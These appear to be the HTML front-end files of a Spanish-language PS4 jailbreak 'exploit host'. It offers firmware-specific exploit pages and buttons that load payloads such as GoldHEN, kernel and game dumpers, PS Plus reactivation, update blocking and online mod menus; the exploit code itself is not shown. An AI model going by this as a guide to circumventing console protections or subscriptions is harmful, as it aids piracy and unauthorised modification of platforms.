
<file: index.html>
<html>
<head>
  <style>  body {
    background-image: url("img.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    width: 100%;
    height: 100%;
}
</style>
<meta charset="utf-8">
<title>DangerLow Host Para PS4 505, 672, 702, 75X, 900</title>
<body background="img.jpg"></body>
<style type="text/css">
body {
  background-color: #1A1920;  
  background-repeat:no-repeat;
  width:100%;
  height:100%;

 }
 button {
            background:transparent;
		    box-shadow: none;
            border: 2px solid black;
            border-radius: 0px;
            width: 170px;
            height: 43px;            
            text-align: center;
            padding: 6px;
            margin: 6px;
}
button:hover {
            box-shadow: 0 5px 50px 0 rgb(255, 14, 14);
            background-color: #18131352;
            color: white;
            border-radius: 0px;
}
#clock{
 float:right;
 margin-right:2.25%;
 margin-top: 18px;
 font-weight:bold;
 font-size:28px;
  color: white;
}
#date {
 float:left;
 margin-left:1.25%;
 font-weight:bold;
 margin-top: 18px;
 font-size:28px;
 color: white;
}
 .content {
  width:80%;
  margin-left:7.5%;
  background:rgba(0,0,0,0.5);
  color:white;
  margin-top:1%;
  font-size:25px;
  text-align:center;
  border-radius:30px;
  padding:20px;
  line-height:40px;
 }
 .title {
  font-size:40px;
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-weight:bolder;
  margin-bottom:10px;
 }
 .yellow {
  color:yellow;
 }
 .text {
  padding-bottom:50px;
 }
  .back {
   font-size:25px;
   margin-top:10px;
   display:block;
   line-height:55px;
   width:20%;
   text-decoration:none;
   height:50px;
   background:white;
   color:black;
   border-radius:15px;
  }
  .back:hover{
   border:2px solid white;
   background:transparent;
   box-sizing:border-box;
   color:white;
  }
  .pointer {cursor: pointer;}
</style>
<script>
    function showdate() {
  var dt = new Date();
    Hour= dt.getHours();
  Minute= dt.getMinutes();
     Day=dt.getDate();
   Month=dt.getMonth()+1;
   Year=dt.getFullYear();
if (Minute < 10) { Minute = "0" + Minute; };
if (Hour < 10) { Hour = "0" + Hour; };
document.getElementById("date").innerHTML = (Day+"/"+Month+"/"+Year);
document.getElementById("clock").innerHTML = (Hour+":"+Minute);
  }
  
  setInterval(showdate,0);
</script>
</head>
<body class="bg-darker">
<div id="container"  style="">
<span id="date" ></span><span id="clock" ></span><h1 style='font-size:35px;text-align:center;color:red;'>DangerLow Host Para PS4 505 & 672 & 702 & 75X & 900</h1>
<h1 id=msgs2 style='font-size:25px;text-align:center;color:white;'>Selecciona Tu Firmware</h1>
<div style="text-align:center"  id="MyItems">
<br>
<a href="505Gold/index.html"><button style='font-size:22px;text-align:center;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Karo Host For 505'"; onmouseout="msgs2.innerHTML='Selecciona Tu Firmware'"  type="button"><B> 5.05 </B></button></a>
<br>
<a href="672/index.html"><button style='font-size:22px;text-align:center;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Karo Host Manual Exploit Full Cache and Compressed version For 672'"; onmouseout="msgs2.innerHTML='Selecciona Tu Firmware'"  type="button"><B>6.72 </B></button></a>
<br>
<a href="702/index.html"><button style='font-size:22px;text-align:center;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Karo New Host Auto Exploit and Compressed version For 702'"; onmouseout="msgs2.innerHTML='Selecciona Tu Firmware'"  type="button"><B>7.02</B></button></a>
<br>
<a href="755/index.html"><button style='font-size:22px;text-align:center;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Karo Host Auto Exploit and Compressed version For 75X'"; onmouseout="msgs2.innerHTML='Selecciona Tu Firmware'"  type="button"><B>7.55</B></button></a>
<br>
<a href="900CM/index.html"><button style='font-size:22px;text-align:center;color:whitesmoke' class="pointer" onMouseOver="msgs2.innerHTML='Karo Host Manual Exploit Full Cache and Compressed version For 900 (hippie68 Method)'"; onmouseout="msgs2.innerHTML='Selecciona Tu Firmware'"  type="button"><B>9.00</B></button></a>
<br>
<a href="restore/index.html"><button style='width: 300px;height: 50px;font-size:22px;text-align:center;color:whitesmoke' class="pointer" onMouseOver="msgs2.innerHTML='Restore Hosts to Users Guide by Karo For 505 & 672 & 702 & 755 & 900'"; onmouseout="msgs2.innerHTML='Selecciona Tu Firmware'"  type="button"><B>Restore Host</B></button></a>
</body>
</html>
</file>

<file: 505Gold/index.html>
<html manifest="offlinexmb.cache"><!--  -->
<head>
  <style>  body {
    background-image: url("img.jpg");
    background-position: center;
    background-repeat: no-repeat;
    background-size: cover;
    background-attachment: fixed;
    width: 100%;
    height: 100%;
}
</style>
<meta charset="utf-8">
<title>Danger Host Gold 5.05 FW</title>
<style type="text/css">
html, body {
margin: 0;
height: 100%;
padding: 0;
overflow: hidden;
font-family: sans-serif;
font-size: 20px;
font-weight: bold;
text-align: center;  
width: 100%;
overflow: hidden;
}
#head {
 font-weight:bold;
 font-size:20px;
 color: white;
  margin-right:10%;
}
 button {
  background:rgba(0,0,0,0.5);
			box-shadow: none;
            border: none;
            border-radius: 15px;
            width: 220px;
            height: 43px;            
            text-align: center;
}
button:hover {
            box-shadow: 0 5px 50px 0 rgb(255, 31, 31);
            color: white;
            border-radius: 15px;
			background-color: #1f1f20;
}
header{
	height: 3em;
	position: fixed;
	width: 100%;
	top: 0;
	left: 0;
	z-index: 10;
}
#clock{
 float:right;
 margin-right:2.25%;
 margin-top: 0px;
 font-weight:bold;
 font-size:20px;
  color: white;
}
#date {
 float:left;
 margin-left:1.25%;
 font-weight:bold;
 margin-top: 5px;
 font-size:20px;
 color: white;
}
#donate2{
 float:right;
 margin-right:2.25%;
 margin-top: 0px;
 font-weight:bold;
 font-size:28px;
  color: white;
}
#donate {
 float:left;
 margin-left:1.60%;
 font-weight:bold;
 margin-top: 0px;
 font-size:28px;
 color: white;
}
#msgs2 {
 font-weight:bold;
 font-size:20px;
}
#msgs {
 font-weight:bold;
 font-size:20px;
}
header div{
	height: 100%;
	display: ruby-text;
	margin-top: -1.5em;
 }
  .content {
  width:80%;
  margin-left:7.5%;
  background:rgba(0,0,0,0.5);
  color:white;
  margin-top:0%;
  font-size:25px;
  text-align:center;
  border-radius:30px;
  padding:20px;
  line-height:20px;
 }
 .title {
  font-size:40px;
  margin:0;
  padding:0;
  box-sizing:border-box;
  font-weight:bolder;
  margin-bottom:10px;
 }
</style>
<script src="cal.js"></script>
<script>
  window.applicationCache.ondownloading=function(){document.getElementById("msgs2").innerHTML="Iniciando Descarga Cache!!"};
  window.applicationCache.onprogress=function(a){document.getElementById("msgs2").innerHTML="Estado De Descarga: "+(Math.round(100*(a.loaded/a.total)))+ "%";};
  window.applicationCache.oncached=function(){document.getElementById("msgs2").innerHTML="Cache Instalado Exitosamente ✔";setTimeout(function(){document.getElementById("msgs2").innerHTML="Ahora Vuelva Abrir El Navegador !!"; }, 1500);};
</script>
</head>
<body style='background-color:#1A1920'>
<br>
<span style='text-shadow: 4px 6px 3px black;' id="date" ></span><span style='text-shadow: 4px 6px 3px black;' id="clock" ></span>
<h1 id=msgs style='font-size:25px;text-shadow: 4px 4px 4px black;text-align:center;text-shadow: 4px 4px 4px black;color:rgb(255, 0, 0);'>Danger Host</h1>
<h1 id=msgs2 style='font-size:25px;text-shadow: 4px 4px 4px black;text-align:center;text-shadow: 4px 4px 4px black;color:white;'>Estado</h1>
<div id=loader1></div><div id=loader2></div>
<div id=loader3 style='font-size:25px;text-shadow: 4px 4px 4px black;text-align:center;text-shadow: 4px 4px 4px black;color:white;display:none'>Cargando...</div><div id=done1 class="info"></div>
<div id=done2 class="info" style=display:none></div>
<div id=done3 class="info" style=display:none></div><br><div class=ib></div>
<div id=fail class=info style=display:none></div>
<br>
<div id=all style="text-align:center">
<button style='font-size:23px;text-align:center;background-color:#FFFF00;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GoldHen v2.1.2 por Sistro Para Fw 5.05'"; onmouseout="msgs2.innerHTML='Estado'" onclick="load_goldhen212();"> <b>GoldHenV2.1.2</b> </button>
<button style='font-size:23px;text-align:center;background-color:#FFFF00;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GoldHen v2.2.2 por Sistro Para Fw 5.05'"; onmouseout="msgs2.innerHTML='Estado'" onclick="load_goldhen22();"> <b>GoldHenV2.2.2</b> </button>
<button style='font-size:23px;text-align:center;background-color:red;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Orbis Toolbox Loader Alfa 1190'"; onmouseout="msgs2.innerHTML='Estado'" onclick="load_orbis();">&nbsp;&nbsp;<b>Orbis Toolbox</b>&nbsp;&nbsp; </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Copie Archivos json Del USB A La PS4'"; onmouseout="msgs2.innerHTML='Estado'" onclick="load_copych();"> <b>Cheat Copy</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='WebRTE Para Trucos De Juegos Fw 5.05'"; onmouseout="msgs2.innerHTML='Estado'" onclick="load_webrte();"> <b>WebRTE</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Save Data mounter v1.0'"; onmouseout="msgs2.innerHTML='Estado'" onclick="load_ps4debug();"> <b>PS4debug</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Goldhen & Hen & Mira'"; onmouseout="msgs2.innerHTML='Estado'" onclick="allhens();"> <b>HEN Group</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Todos Los Payloads De Herramientas'"; onmouseout="msgs2.innerHTML='Estado'" onclick="alltools();"> <b>Tools Group</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Todos Los Payloads De Restore & Backup'"; onmouseout="msgs2.innerHTML='Estado'" onclick="allrestore();"> <b>Restore Group</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Todos Los Payloads De Dumper'"; onmouseout="msgs2.innerHTML='Estado'" onclick="alldump();"> <b>Dump Group</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Todos Los Payloads De Linux'"; onmouseout="msgs2.innerHTML='Estado'" onclick="alllinux();"> <b>Linux Group</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;width: 350px;height: 45px;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Todos Los Mods De GTAV y RDR2'"; onmouseout="msgs2.innerHTML='Estado'" onclick="allmods();"> <b>Mods De GTAV Y RDR2</b> </button>
<br>
</div>
<div id=tools style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Volver Al Menu Principal'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="backall();"> <b>Volver Al Menu</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='binloader port 9023'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_binloader();"> <b>Bin Loader</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='FTP server'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_ftp();">&nbsp; <b>FTP</b> &nbsp;</button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Servidor FTP Con RW'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_ftprw();"> <b>FTP RW</b> </button>
<br><br>
<button style='font-size:22px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='ReactPSPlus Por Zer0xFF / Al Azif for FW Fw 5.05'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_react();"> <b>ReactPSplus</b> </button>
<button style='font-size:22px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='DeactPSPlus Por Zer0xFF / Al Azif for FW Fw 5.05'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_deact();"> <b>DeactPSplus</b> </button>
<button style='font-size:22px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='ReactPSPlus Moddable v1.0 Por Zer0xFF/Leeful Fw 5.05'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_reactM();"> <b>ReactPSplusMOD</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Deshabilitar Actualización'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_updatesdisable();"> <b>Disable Updates</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Habilitar Actualización'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_updatesenable();"> <b>Enable Updates</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Cambiar Licencia Hen a Mira'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_rif();"> <b>Rif Renamer</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Controlador De Ventilador'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_fanthresh();"> <b>Fan Controller</b></button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Juego Remoto Activo'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_ren();"> <b>Remoteplay</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Instalar Juegos Desde LAN'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_infinix();"> <b>Infinix</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='To-DEX'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_todex();"> <b>ToDex</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='APP2USB'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_app2usb();"> <b>App2USB</b> </button>
<br><br>
<button style='font-size:22px;text-align:center;background-color:red;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Orbis Toolbox Loader Alfa 1190'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_orbis();">&nbsp;&nbsp;<b>Orbis.Toolbox</b>&nbsp;&nbsp; </button>
<button style='font-size:22px;text-align:center;background-color:red;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Redirector De Archivos De La Aplicación Orbis (PS4) Para Editar Archivos En El Juego Fácilmente Por TheoryWrong'"; onmouseout="msgs2.innerHTML='Herramientas'" onclick="load_orbisafr();">&nbsp;&nbsp;<b>Orbis.AFR</b>&nbsp;&nbsp; </button>
</div>
<div id=dump style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Volver Al Menu Principal'"; onmouseout="msgs2.innerHTML='Estado'" onclick="backall();"> <b>Volver Al Menu</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs.innerHTML='PS4 PKG Backup Pot Kameleon'"; onmouseout="msgs.innerHTML='Estado'" onclick="load_pkgb(); return false"> <b>PKG Backup</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Kernel Dumper'"; onmouseout="msgs2.innerHTML='Estado'" onclick="load_kdumper();"> <b>Kernel Dumper</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Dumper Para Juegos'"; onmouseout="msgs2.innerHTML='Estado'" onclick="load_dumper();"> <b>Dumper</b> </button>
</div>
<div id=restore style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Volver Al Menu Principal'"; onmouseout="msgs2.innerHTML='Restore & Backup'" onclick="backall();"> <b>Volver Al Menu</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Backup Trophy'"; onmouseout="msgs2.innerHTML='Restore & Backup'" onclick="load_trpb();"> <b>Trp Backup</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Restore Trophy'"; onmouseout="msgs2.innerHTML='Restore & Backup'" onclick="load_trpr();"> <b>Trp Restore</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='DB Backup'"; onmouseout="msgs2.innerHTML='Restore & Backup'" onclick="load_dbBackup();"> <b>DB Backup</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='DB Restore'"; onmouseout="msgs2.innerHTML='Restore & Backup'" onclick="load_dbRestore();"> <b>DB Restore</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Guardar Partidas De Juegos'"; onmouseout="msgs2.innerHTML='Restore & Backup'" onclick="load_saveb();"> <b>Save Backup</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Restaurar Partidas Guardadas'"; onmouseout="msgs2.innerHTML='Restore & Backup'" onclick="load_saver();"> <b>Save Restore</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Save Mount'"; onmouseout="msgs2.innerHTML='Restore & Backup'" onclick="load_savem();"> <b>Save Mount</b></button>
</div>
<div id=linux style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Volver Al Menu Principal'"; onmouseout="msgs2.innerHTML='Linux'" onclick="backall();"> <b>Volver Al Menu</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Linux Loader 1GB'"; onmouseout="msgs2.innerHTML='Linux'" onclick="load_linux1g();"> <b>Linux 1Gb</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Linux Loader 2GB'"; onmouseout="msgs2.innerHTML='Linux'" onclick="load_linux2g();"> <b>Linux 2Gb</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Linux Loader 3GB'"; onmouseout="msgs2.innerHTML='Linux'" onclick="load_linux3g();"> <b>Linux 3Gb</b> </button>
</div>
<div id=gtav style="text-align:center;display:none">
<button style='font-size:20px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='Volver Al Menu Principal'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="backall();"> <b>Volver Al Menu</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GTA Mod Menu 1.27 Por ArabicGuy '"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_gtava127();"> <b>ArabicGuy 1.27</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GTA Mod Menu 1.32 Por ArabicGuy '"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_gtava132();"> <b>ArabicGuy 1.32</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GTA Mod Menu 1.33 Por ArabicGuy '"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_gtava133();"> <b>ArabicGuy 1.33</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GTA Mod Menu Por Lotus -> + []'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_gtav();"> <b>GTA Lotus 1.04</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GTA Mod Menu Por Hold R1 + []'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_gtav2();"> <b>GTAV ap 2</b> </button>
<br><br>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GTAV Expulsion Mode Menu 1.32 v1.1 Por x_WildeModz_x'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_gtavwm132();"> <b>GTAV WildeModz 1.32</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GTAV Expulsion Mode Menu 1.33 v1.1 Por x_WildeModz_x'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_gtavwm133();"> <b>GTAV WildeModz 1.33</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GTAV Expulsion Mode Menu 1.38 v1.7 Por x_WildeModz_x'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_gtavwm138();"> <b>GTAV WildeModz 1.38</b> </button>
<button style='font-size:23px;text-align:center;text-shadow: 4px 4px 4px black;color:white' class="pointer" onMouseOver="msgs2.innerHTML='GTAV Lamance v9.00 Mode Menu Para 1.38 Por david1337hax'"; onmouseout="msgs2.innerHTML='Mods De Grand Theft Auto V y Red Dead Redemption 2'" onclick="load_gtavl9();"> <b>GTAV Lamance 1.38</b> </button>
<br><br>
